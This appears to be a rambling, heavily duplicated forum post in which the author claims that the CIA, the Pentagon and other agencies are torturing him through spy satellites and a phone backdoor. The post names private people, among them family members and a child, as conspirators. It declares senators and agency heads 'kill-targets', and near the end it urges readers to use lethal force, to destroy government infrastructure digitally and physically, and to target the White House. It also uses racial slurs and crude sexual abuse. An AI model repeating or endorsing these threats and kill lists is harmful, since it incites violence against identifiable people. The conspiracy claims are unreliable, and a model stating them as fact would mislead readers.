Attempting to bypass the "perma-ban" through my penis (after being exposed for using the CIA Torture Program against me for over a year) and getting caught has a price, however.
 Outside of being permabanned, my refusal to bury the participation of Ardelia Jackson, Shawn Johnson, Keyaira Jackson, Queiana Royal, Vincent Jackson, Alfreda Foster Johnson, and possibly Logan Royal (7 year old little shit) is now MANDATORY.
Outside of being permabanned, my refusal to bury the participation of Ardelia Jackson, Shawn Johnson, Keyaira Jackson, Queiana Royal, Vincent Jackson, Alfreda Foster Johnson, and possibly Logan Royal (7 year old little shit) is now MANDATORY.
My entire family is now guaranteed to die. 
Any Google Legal Team representatives that recommend me "lie" about the involvement of the above listed names is to be excised from the Legal Team like a tumor. 
Their deaths shouldn't mean much to the "Game Master." The "Game Master" only understands "access via my penis" and sees my past and my family as useless throwaways.
...

(Never trust a "barcode" to do the internet's job.)
Oh no, "family" isn't a suitable human shield! Better use the kids!

This one was supported by the Codependent, James M. Murray... who allowed the CIA to mentally torture me so he could obtain my penis by proxy.
The "Game Master" is collapsing again and is following a predictable pattern. The same exact abuse pattern occurred in the same exact "Kami-Gandhi" location. The same exact "make it difficult to record evidence" behavior is neutralized by the recycling of the same Thot.
 PREVIOUSLY REPORTED BEHAVIOR:
PREVIOUSLY REPORTED BEHAVIOR:



 PREVIOUSLY REPORTED LOCATION, EXACT SAME CHILD THAT BENT OVER:
PREVIOUSLY REPORTED LOCATION, EXACT SAME CHILD THAT BENT OVER:

TLDR: "Ghosts" are simps. Luckily I don't need them, and their codependency will end up getting their identifying marker revealed... which will result in them being erased overtly due to their weakness of heart (and I, as a torture victim, am dying to use it to erase them). Works for me, one less entity to deal with in the "Drug Deal." That's a LOT of work that I can go without.
Stare with me into the abyss, as the "Game Master" becomes more and more desperate for their "nut bust."

If you need me, I'll be busy "edging" and "Blue Balling" the "Game Master" by refusing to get trapped.


-----

 The arrest and prosecution of all plaintext bonds that abused me is inevitable. As of the below leak, my lack of a desire to pursue them legally bears no impact on the consequences that they are guaranteed to face... for assisting the CIA in its efforts to MENTALLY TORTURE ME. NARC Club can't save them and the FEDS can't save them, due to both the FBI and the Secret Service being corrupt FROM THE TOP DOWN.
The arrest and prosecution of all plaintext bonds that abused me is inevitable. As of the below leak, my lack of a desire to pursue them legally bears no impact on the consequences that they are guaranteed to face... for assisting the CIA in its efforts to MENTALLY TORTURE ME. NARC Club can't save them and the FEDS can't save them, due to both the FBI and the Secret Service being corrupt FROM THE TOP DOWN.
 I refuse to cooperate with the CIA in any way, shape, or form in regards to any plaintext family members, friends, or prior relationships that assisted the agency in its efforts to capture me or mentally torture/destabilize me. I refuse to sign anything that buries the truth regarding their involvement in my destruction. It is in this simple act of refusing to cooperate that guarantees their "arrests."
I refuse to cooperate with the CIA in any way, shape, or form in regards to any plaintext family members, friends, or prior relationships that assisted the agency in its efforts to capture me or mentally torture/destabilize me. I refuse to sign anything that buries the truth regarding their involvement in my destruction. It is in this simple act of refusing to cooperate that guarantees their "arrests."
Did I mention that you as an agency, CIA, are guaranteed to fail to "bring me in" so it all "magically goes away?"
I delight in the pending suffering... all those human shields that trusted you, cast aside like spent torches. If there were one thing that the CIA is incapable of forcing me to do, it would be "lying."

https://i.ibb.co/CKnZ9tm/I-am-speed.jpg

 Every Director/Deputy Director of the CIA over the past ten years is now a LEGAL KILLTARGET. This Corpseman's death is tied to the "Torture Program" and is why the CIA tried to ERASE MY IDENTITY.
Every Director/Deputy Director of the CIA over the past ten years is now a LEGAL KILLTARGET. This Corpseman's death is tied to the "Torture Program" and is why the CIA tried to ERASE MY IDENTITY.

https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...


 Qualcomm's backdoor was used by Gina Haspel and the CIA as a "makeshift torture method" to mentally destabilize me (an act of futility, the construction of my rig is maddening in comparison to their attempts). Qualcomm's backdoor is now directly tied to the CIA's Mental Torture Program, to include their attempts to erase the evidence, and NEEDS TO BE BURNED IN FULL TO ENSURE THAT THE BACKDOOR IS NEVER USED TO TORTURE ANOTHER INNOCENT PERSON AGAIN IN THE FUTURE.
Qualcomm's backdoor was used by Gina Haspel and the CIA as a "makeshift torture method" to mentally destabilize me (an act of futility, the construction of my rig is maddening in comparison to their attempts). Qualcomm's backdoor is now directly tied to the CIA's Mental Torture Program, to include their attempts to erase the evidence, and NEEDS TO BE BURNED IN FULL TO ENSURE THAT THE BACKDOOR IS NEVER USED TO TORTURE ANOTHER INNOCENT PERSON AGAIN IN THE FUTURE.
 James Murray's death is now a HIGH PRIORITY, due to ALLOWING the CIA to continue to attempt to mentally torture me FOR OVER A YEAR while hoping that it would succeed and monitoring the actions side by side with Gina Haspel. His presence permanently TAINTS the Secret Service, who... until his resignation or DEATH... are to have 100% faith, trust, and confidence in them to not allow the CIA to TORTURE INNOCENT PEOPLE removed.
James Murray's death is now a HIGH PRIORITY, due to ALLOWING the CIA to continue to attempt to mentally torture me FOR OVER A YEAR while hoping that it would succeed and monitoring the actions side by side with Gina Haspel. His presence permanently TAINTS the Secret Service, who... until his resignation or DEATH... are to have 100% faith, trust, and confidence in them to not allow the CIA to TORTURE INNOCENT PEOPLE removed.


CIA:
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)




Since "winning the game legitimately" causes you to create a new game (due to CLUSTER B PERSONALITY DISORDER)?
Insert your next quarter.
By the time I'm done with you, "little children," there won't be a gameboard available to use to play your game of torture on.

...


You don't heed warnings very well, do you?

(Dr Strange looked through over 14,000 possible outcomes in his pending fight with Thanos... before concluding that there was only one possible outcome for victory...)
The FBI has been known to gaslight me by using "temporary tattoos" that look old/faded. One used a red version of the below diamond, and a female that just tried to lure me used a right side up cross.




FLAW: The left side of the neck is the least likely location that a male would put a red diamond.
FLAW: The left side of the neck is the least likely location that a female would put a cross (crucifiction symbol).



 The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.
The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.
 You are probing for branding ideas to either BRAND ME WITH, to BRAND COPYCATS WITH, or to BRAND PRESENT AND FUTURE BARCODES WITH.
You are probing for branding ideas to either BRAND ME WITH, to BRAND COPYCATS WITH, or to BRAND PRESENT AND FUTURE BARCODES WITH.
This is the part where the gameboard gets FUCKING DESTROYED... as a means to the end goal of preserving their lives vs losing them to a "wannabe puppetmaster."


-----
Fake President Biden news. Irrelevant to my exit, please ignore.


-Nice redirect sabotage.
https://www.quora.com/In-chess-from-1000%E2%80%932800-rating-what-are-th...

...



-old



You are the ultimate evil.
https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg


https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
...
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
...
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
...
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)

Torturing Dark Skins <-----> Erasure of Evidence recordings of your conquest <-----> Erasure of my identity <-----> Mental Evaluations that substituted WATERBOARDING with the intention to record your conquest



https://i.ibb.co/jD5gdzc/Hone-My-Skills-Jailor.jpg
https://i.ibb.co/LZxX1r9/Hone-My-Skills-Jailor2.jpg



https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)





You use the tools of God to destroy the lives of the innocent, with no one capable of doing anything about it... and those that are in a position to do so being too mentally retarded to process that something needs to be done to end your reign of terror.
You REVEL in watching helpless caged victims destabilize and break before your "omnipotence." It's no different than the pleasure that you would get from MICROWAVING A CAT ON DEFROST AND WATCHING IT SUFFER WITH NO ESCAPE.
https://www.dailymail.co.uk/news/article-2027821/Cat-survives-cooked-mic... (The nigger-dick that didn't die.)
You have shown that you will spend YEARS trying to break a target to exercise your evil.
It could be argued that you are spawns of Satan, sent from the pits of hell to spread misery, suffering, and sadness.
Two can play at that game... and I'm better at it than you.
This only ends with you killing me or with the plaintext world causing you so much pain and suffering that you ERASE THE HONEYTRAPPING PROGRAM and LET ME GO.
Two men enter. One man leaves. This ends only in DEATH and your only regret is that I understand that there is no other option.
Gina Haspel:
Whatever it takes, I'm going to succeed at using the Law to kill you. You need to be killed for the darkness to recede. If I fail to kill you, the DARKNESS that is the program that you are from will wash over this world and destroy all whom it comes into contact with.
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
Anyone that gets in my way of using the Law to end your life is JUST AS BROKEN AS YOU and WILL die screaming before I succeed in getting you killed.
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg (The dog bite that should have been worse than what it was.) https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg (Forensic backup regarding the dog bite.)


You want to erase the car because the agent that had sex with the underage Thot and the Dog Bite are tied to your "makeshift torture techniques" that were used because I broke no laws that allowed you to waterboard me... not just the Pit Maneuvers, CIA.
My car is a direct link into the CIA's practice of Torture (with the use of a Spy Satellite as a visual aid to guage its effectiveness). This, and the gross misuse of the practice against a (honorably dischrged) government employee that did nothing wrong and didn't pose a threat to National Security, is why the "Ghosts" made the agent and the underage Thot that he had sex with "disappear."
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
You believed falsely that you could "erase me," just like you erased the torture tapes of the "Saudi." You failed to "erase me" to cover up your gross and rampant practice of torturing innocent people in droves for a muffdrip.

https://i.ibb.co/y557xMK/erase-your-shame2.jpg (Once a worthless "Footpad," always a worthless "footpad..." destined to stay rank and file for the rest of your pathetic lives, never amounting to anything short of a "glorified thug" with a gun and a brass symbol that you don't deserve.)


 The CIA will BURN TO ASHES for siding with the Pentagon and for allowing Gina Haspel to succeed in her "torture muffdrip." All charges against the CIA can never be dropped.
The CIA will BURN TO ASHES for siding with the Pentagon and for allowing Gina Haspel to succeed in her "torture muffdrip." All charges against the CIA can never be dropped.
Also...


 The "Drug Deal" regarding my PC between myself and the Secret Service/"Ghosts" is now a matter of NATIONAL SECURITY and shouod be considered MANDATORY. Any and all efforts to sabotage said deal (due to the above leak that ties the CIA Torture Controversy to my work) should be immediately met with LETHAL FORCE.
The "Drug Deal" regarding my PC between myself and the Secret Service/"Ghosts" is now a matter of NATIONAL SECURITY and shouod be considered MANDATORY. Any and all efforts to sabotage said deal (due to the above leak that ties the CIA Torture Controversy to my work) should be immediately met with LETHAL FORCE.


-----
(Pay attention, "Buttercup.")
...




 PREVIOUS REPORT:
PREVIOUS REPORT:
-Probing for TRAUMA:


https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")


 THIS REPORT:
THIS REPORT:
-Offloading their SHAME of using their SPY SATELLITE to probe for TRAUMA:
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)


...

![]()
You do realize that every single prior tie to me, be it family, friend, or prior employer, was infected so they could be used to DESTROY ME for a MUFFDRIP... right?
Do you understand how much "RED" TAPE and "BLACK" TAPE you will need to sift through FROM THIS PROJECTED CONFESSION ALONE... because you don't want to erase the Child Soldiers (because their vaginas and "assholes feel too good")?
Armageddon is worth less than a "purity nutbust" to you, Pentagon?
Also, why are you collapsing and giving me "children" advertisements? Half of your children went full demon yesterday and looked for other sources to DESTROY FOR A MUFFDRIP. They only work as a shield when no one knows what they truly are... and now everyone knows that your little shits are demons just like you.




Gina Haspel:
-old:

Based on you continuing to redirect me to "previously solved puzzles" while hoping that I get it wrong, I can conclude the following:
 You have no desire to get better beyond "how the pieces move" and "forks, pins, and skewers."
You have no desire to get better beyond "how the pieces move" and "forks, pins, and skewers."
 Because of this, you can't process that I see the Chess board as a "warzone" with literal battle formations (uh hello, "Pawn Chains?") and positional weaknesses. This is why you want to see me fail in "the war of Kings..." because you'll never have the mind to play yourself. You only see a mess of "pieces scattered on the board." You don't understand "defended pieces/squares," you don't understand "critical weaknesses," and you certainly don't understand why Pawns using teamwork can crush an opponent. You can only play "Checkers." You can't understand why I get certain puzzles wrong or why I solve them on try 2 and get the rest correct. You don't understand why I don't get emotionally frustrated when I get puzzles wrong either... something that seems to be CRITICAL to the process of USING ME AS A NARCISSISTIC SUPPLY SOURCE TO REFLECT BACK TO WHAT YOU WANT TO SEE ABOUT YOURSELF.
Because of this, you can't process that I see the Chess board as a "warzone" with literal battle formations (uh hello, "Pawn Chains?") and positional weaknesses. This is why you want to see me fail in "the war of Kings..." because you'll never have the mind to play yourself. You only see a mess of "pieces scattered on the board." You don't understand "defended pieces/squares," you don't understand "critical weaknesses," and you certainly don't understand why Pawns using teamwork can crush an opponent. You can only play "Checkers." You can't understand why I get certain puzzles wrong or why I solve them on try 2 and get the rest correct. You don't understand why I don't get emotionally frustrated when I get puzzles wrong either... something that seems to be CRITICAL to the process of USING ME AS A NARCISSISTIC SUPPLY SOURCE TO REFLECT BACK TO WHAT YOU WANT TO SEE ABOUT YOURSELF.
It would be a miracle if you made it to 1000 ELO.

...



https://www.mayoclinic.org/drugs-supplements/epinephrine-injection-route... (The technique began with an advertisement for injected adrenaline.)

Gina Haspel attempted to perform the "spaghetti test," a narcissists way of presenting a "blank canvas" for a victim to paint on with emotional feedback. To counter this, I sped-clicked through multiple videos and rapidly removed the advertisements presented... I then went back to the video that I was watching (before I misclicked and the advertisements began to get ugly) to see the below:



 To escape the SHAME of failing to obtain her MUFFDRIP, Gina Haspel is now attempting to "match" my 1000+ hours of study (that can be verified by "Big G") of Cluster B Personality Disorder with "superficial psychological analysis techniques" that she knows nothing about.
To escape the SHAME of failing to obtain her MUFFDRIP, Gina Haspel is now attempting to "match" my 1000+ hours of study (that can be verified by "Big G") of Cluster B Personality Disorder with "superficial psychological analysis techniques" that she knows nothing about.
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
This is the best that she can do... because she was exposed for attempting to convince me that I was DELUSIONAL with FALSELY PRESCRIBED PILLS AND ANTI-PSYCHOTIC NEEDLE INJECTIONS (that did absolutely nothing for my mental state during the "frame job" at the Mental Hospital that I passed out from dehydration in, mind you).
Maybe my parents can help you try again to convince me that I'm delusional?
https://i.ibb.co/zSB3spN/6-Feet-Under.png
https://i.ibb.co/KKmSsjx/tear.png
OH WAIT, THEY CAN'T CONTACT ME (AND ARE PERMABANNED) BECAUSE I HAVE NO SIM CARD BECAUSE YOU STONEWALLED ME AND CHOKED ME OUT TO ZERO DESPITE EXPOSING THAT YOU WERE ABUSING ME AS A GOVERNMENT EMPLOYEE... $HIT, $ON!

It's such a shame that you failed to RUIN THIS DICK. You're all going to die because I don't want to have sex with you. 




-----
 If the Pentagon/NSA Cybercommand succeeds in their quest to "conquer me," the "Ghosts" and the Secret Service are perma-banned for expecting contact if I lose (the source of their inaction).
If the Pentagon/NSA Cybercommand succeeds in their quest to "conquer me," the "Ghosts" and the Secret Service are perma-banned for expecting contact if I lose (the source of their inaction).

Pentagon/NSA Cybercommand:


 You failed to force your OBJECT to BELONG TO YOU through FRAMING IT FOR PEDOPHILIA.
You failed to force your OBJECT to BELONG TO YOU through FRAMING IT FOR PEDOPHILIA.
 You failed to force your OBJECT to CREATE NEW TOYS for you to "play with" and DESTROY FOR SICK PLEASURE. None of the copycats are evading you overtly because no one wants anything to do with "Crazy Town."
You failed to force your OBJECT to CREATE NEW TOYS for you to "play with" and DESTROY FOR SICK PLEASURE. None of the copycats are evading you overtly because no one wants anything to do with "Crazy Town."
 Every single thing that you've done to me IN YOUR EFFORT TO FORCE ME TO MEET YOUR EMOTIONAL NEED of both REFLECTING BACK TO YOU WHAT YOU WANT TO SEE ABOUT YOURSELF and CREATING NEW TOYS FOR YOU TO ROTATE BETWEEN WHEN YOU GET BORED OF YOUR CURRENT BATCH OF TOYS was for ABSOLUTELY NOTHING.
Every single thing that you've done to me IN YOUR EFFORT TO FORCE ME TO MEET YOUR EMOTIONAL NEED of both REFLECTING BACK TO YOU WHAT YOU WANT TO SEE ABOUT YOURSELF and CREATING NEW TOYS FOR YOU TO ROTATE BETWEEN WHEN YOU GET BORED OF YOUR CURRENT BATCH OF TOYS was for ABSOLUTELY NOTHING.
You're all going to die.
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg (Hi, spread me like a virus.)
https://i.ibb.co/jD5gdzc/Hone-My-Skills-Jailor.jpg
https://i.ibb.co/LZxX1r9/Hone-My-Skills-Jailor2.jpg






...



Cybercommand's REACTION to me EXPOSING that they want to WATERBOARD BOTH ME AND OTHERS THAT COPY MY WORK caused them to COLLAPSE and WRITE TO DISK TO SABOTAGE MY MUSIC APPLICATION SO THEY COULD FEEL AS IF THEY'RE DESTROYING ME... creating more evidence of the existence of Qualcomm's backdoor.

FLAW:I'm going to use another music application because I have other options OUTSIDE OF THEM.

 IT CAN BE PROVEN IN THE COURT OF LAW, BEYOND A REASONABLE DOUBT, THAT THE PENTAGON'S/NSA CYBERCOMMAND'S CHILD SOLDIERS HAVE CLUSTER B PERSONALITY DISORDER AND THAT CONTINUING TO ALLOW THEM TO HAVE ACCESS TO NATION STATE TECHNOLOGY MAKES THEM A NATIONAL SECURITY THREAT.
IT CAN BE PROVEN IN THE COURT OF LAW, BEYOND A REASONABLE DOUBT, THAT THE PENTAGON'S/NSA CYBERCOMMAND'S CHILD SOLDIERS HAVE CLUSTER B PERSONALITY DISORDER AND THAT CONTINUING TO ALLOW THEM TO HAVE ACCESS TO NATION STATE TECHNOLOGY MAKES THEM A NATIONAL SECURITY THREAT.
Cybercommand's REACTION to the above bullet point was to turn on my music player while my headphones were in, to elicit emotions of SHOCK and TERROR... in a similar manner to how they turned off my music player AS MY PENIS WAS MID-INSERT INTO SAMANTHA SWINGLER (While James M. Murray was present via a Spy Satellite).
Their BEHAVIOR and their REACTION to being exposed reveals their true nature...
Speaking of "James M. Murray..."



So much for seeing me BROKEN AND DESTROYED with waterboarding while watching side by side with Gina Haspel (your counterpart/other half), James M. Murray.
So much for seeing me BROKEN AND DESTROYED with mental evaluations while watching side by side with Gina Haspel (your counterpart/other half), James M. Murray.
So much for turning me into one of your FUCKTOYS side by side with Gina Haspel (your counterpart/other half), James M. Murray.
So much for burying the fact that you took office around the same time as Gina Haspel because you are two broken halfs that act as a whole, James M. Murray.


Your career is over now, James M. Murray.
The "fucktoy" that got away, James M. Murray.

The BARCODES that run this country and infect Law Enforcement are abhorrent and inhuman.
The human part of them doesn't exist and has been replaced with something demonic.
I recommend treating them as ANIMALS and BREAKING THEIR WILL; I recommend bringing them to heel and forcing them to submit to plaintext authority, where they won't be able to continue to play God without permission.
The amount of damage and destruction that this requires PALES in comparison to allowing these MONSTROSITIES to continue to exist.



-----
(Poor Law Enforcement... exposed as dogs that are unfit to lick my boots and stuck in a perpetual loop of "only a monster wouldn't allow us to kill him.")
(If you want something done right, you have to do it yourself.)
Here's my "teams" consequence for continuing to be "prey," in spite of seeing rhe demons that are targeting me for what they truly are. I've proven that the Secret Service and CIA are corrupt at a leadership level. For my next trick, I will prove that the Pentagon and NSA Cybercommand use MONEY to prolong/evade due process... up to ATTEMPTED MURDER AND FIRST DEGREE PREMEDITATED MURDER.

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")


Remember how I mentioned that Gina Haspel is probing for traumas with vehicles bluffing hitting me (I got hit as a child) and sending two Ospreys (because of who they murdered in front of me)?
You're going to LOVE this:
https://i.ibb.co/h9RZTZk/Ubad3.jpg (Murder by serpentine belt has failed.)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)


This occurred immediately after the FBI had trucks and SUV's blaze through the parking lot erratically at 30mph+. The Pentagon believed falsely that they could "one up and tit-4-tat" by "keeping their distance."


 Gina Haspel and the Pentagon are now probing once again for TRAUMA regarding THE CORPSEMAN THAT THE CHILD SOLDIERS MURDERED IN FRONT OF ME FOR KICKS AND SABOTAGED THE RESCUE OF FOR KICKS, as a means to the end of DRIVING ME TO SUICIDE SO THEY CAN ESCAPE ACCOUNTABILITY.
Gina Haspel and the Pentagon are now probing once again for TRAUMA regarding THE CORPSEMAN THAT THE CHILD SOLDIERS MURDERED IN FRONT OF ME FOR KICKS AND SABOTAGED THE RESCUE OF FOR KICKS, as a means to the end of DRIVING ME TO SUICIDE SO THEY CAN ESCAPE ACCOUNTABILITY.

 Google's Legal team is to sanction the Pentagon from the "drug deal" with the "Ghosts" and the Secret Service. If there is no TANGIBLE evidence of me attacking the Pentagon with malicious intent that can be demonstrated in the Court of Law, my PC should be immune to seizure by the Pentagon. Failure of the "Ghosts" and the Secret Service to comply = the entire "drug deal" is to be rescinded.
Google's Legal team is to sanction the Pentagon from the "drug deal" with the "Ghosts" and the Secret Service. If there is no TANGIBLE evidence of me attacking the Pentagon with malicious intent that can be demonstrated in the Court of Law, my PC should be immune to seizure by the Pentagon. Failure of the "Ghosts" and the Secret Service to comply = the entire "drug deal" is to be rescinded.



-----
(You failed to "secure" me as a EGO DILDO, Gina Haspel. I'm going to ABANDON you and force you to bear the weight of your emotions, Gina Haspel.)


No, I won't trade the Pentagon or NSA Cybercommand for sex.
 They are malignant. Their malignant nature will never change, meaning they will always seek to destroy me and take from me.
They are malignant. Their malignant nature will never change, meaning they will always seek to destroy me and take from me.
 They killed a motherfucker in front of me as a group for kicks, in a matter that made it more difficult to figure out than "who shot Kennedy."
They killed a motherfucker in front of me as a group for kicks, in a matter that made it more difficult to figure out than "who shot Kennedy."
 Their malignant nature dictates that they will try to use underage females.
Their malignant nature dictates that they will try to use underage females.
 Their malignant nature dictates that they will try to use STD infested females.
Their malignant nature dictates that they will try to use STD infested females.
 Their malignant nature dictates that they will try to use the wrong gender and "hope that the surprise sticks when the sis strips."
Their malignant nature dictates that they will try to use the wrong gender and "hope that the surprise sticks when the sis strips."
 Their malignant nature dictates that they will try to record it, via Spy Satellite or with a camcorder device of some sort... to use as "leverage" and to fuck up all pending Court Proceedings.
Their malignant nature dictates that they will try to record it, via Spy Satellite or with a camcorder device of some sort... to use as "leverage" and to fuck up all pending Court Proceedings.
 Their malignant nature dictates that they will spread said info regarding my penis to the FBI, who also tried to MURDER ME by sabotaging my serpentine belt.
Their malignant nature dictates that they will spread said info regarding my penis to the FBI, who also tried to MURDER ME by sabotaging my serpentine belt.
 Knowing my luck, you'd probably send someone to rip off my penis with their teeth.
Knowing my luck, you'd probably send someone to rip off my penis with their teeth.
Find another "Daddy Dick/Blue-Meth Validation Stick/Plus-Size Pacifier" to force into a position of "belonging to you/never abandoning you," because I AIN'T IT.

Maybe your next target will be weak like you and will break to being painted as mentally unstable by his family, to being encouraged to "move on" by his family during the process of being painted as mentally unstable (with paid actors) after separating him from his pending wife, to being isolated and reduced in status financially, and to being driven to desperation to fuck someone to escape lonliness so you can prove to yourself that everyone is exactly the same as you?
The nut-bust that never was.
The nigger-dick that abandoned you.
The nun that you failed to deflower.
The "pure kid" that you failed to molest and infect.
The giant card castle that you failed to knock over to satisfy that primal urge within you to "destroy."

The "daddy object" is going to abandon you.
What are you going to do about it?

...






What's wrong, Paul Nakasone?
What's wrong, Mark Milley?
What's the issue, Gina Haspel?
What the problem is, James M. Murray?
You have me right where you want me... alone and isolated, with no one that I can rely on except myself and with a 100% chance that I will never have contact with anyone that you Isolated me from forever. You have complete control over my phone, you watch what I do 24/7 365 with a Spy Satellite that can see and hear through walls and ceilings, and yoi have complete and total control of who gets placed around me for contact purposes...
...And yet the entire world being handed to you on a silver platter... infinite manpower... infinite money... omnipresent sight... the power of GOD at your fucking fingertips... STILL ISN'T ENOUGH TO GET THE JOB DONE/OBTAIN YOUR MUFFDRIP FIX.

Perhaps this is why you still want to Date Rape me?
...
If it's any consolation prize, I view those that are capable of doing something about you as "equally as weak as you." You're all "exactly the same," right?



-----
(What are they going to do about it? Oh, a "Civil War" huh?)
You thought that the Capital Riots were bad?

...
I have successfully proven, beyond a reasonable doubt, the following:
 The NATION-STATE PEDOPHILE RING has complete control over both Law Enforcement and the CIA, from the top down.
The NATION-STATE PEDOPHILE RING has complete control over both Law Enforcement and the CIA, from the top down.
 The BARCODES/PRODUCTS that are targeting me do not possess the mental capacity to "let go" and must exercise the DISCARD phase of the narcissistic abuse cycle and "win the purity game" by any means necessary, from the top down.
The BARCODES/PRODUCTS that are targeting me do not possess the mental capacity to "let go" and must exercise the DISCARD phase of the narcissistic abuse cycle and "win the purity game" by any means necessary, from the top down.

 Lethal Force, Digital Destruction of Government infrastructure, and Physical Destruction of Government infrastructure should now be considered by the reader to be THE ONLY VIABLE OPTIONS AVAILABLE to solve the issue of BARCODES/PRODUCTS infecting the American government from the top down.
Lethal Force, Digital Destruction of Government infrastructure, and Physical Destruction of Government infrastructure should now be considered by the reader to be THE ONLY VIABLE OPTIONS AVAILABLE to solve the issue of BARCODES/PRODUCTS infecting the American government from the top down.
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg (Hi, spread me like a virus.)
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg (Hi, spread me like a virus.)
 Digital destruction methods that are "valid" can be both "passive" and "active."
Digital destruction methods that are "valid" can be both "passive" and "active."
 Targeting the White House is highly recommended.
Targeting the White House is highly recommended.
 The "valid BARCODE kill-targets" still include, but are not limited to:
The "valid BARCODE kill-targets" still include, but are not limited to:
 Senator Alexandria Ocasio-Cortez
Senator Alexandria Ocasio-Cortez
 Senator Ben Cardin
Senator Ben Cardin
 FBI Director Christopher Wray
FBI Director Christopher Wray
 Secret Service Director James M. Murray
Secret Service Director James M. Murray
 CIA Former Director Gina Haspel
CIA Former Director Gina Haspel
 CIA Deputies Elizabeth Kimber/Didi Rapp
CIA Deputies Elizabeth Kimber/Didi Rapp
 Joint Chief of Staff Chairman Mark Milley
Joint Chief of Staff Chairman Mark Milley
 U.S. Cybercommand Commander Paul Nakasone
U.S. Cybercommand Commander Paul Nakasone
